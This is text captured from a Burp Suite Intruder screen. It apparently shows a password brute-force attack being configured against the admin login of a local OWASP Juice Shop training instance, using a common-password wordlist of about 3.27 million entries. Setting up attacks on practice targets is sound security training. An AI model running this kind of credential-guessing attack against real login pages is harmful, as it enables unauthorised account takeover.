 Burp Project Intruder Repeater View Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target http://localhost:3000 Update Host header to match target
Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 47
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/search
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {"email":"admin@juice-sh.op",§"password":"test"§}
Search
1 highlight 1 payload position Length: 721
Payloads
Request count: 3,275,142
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (3) All issues
Memory: 691.4MB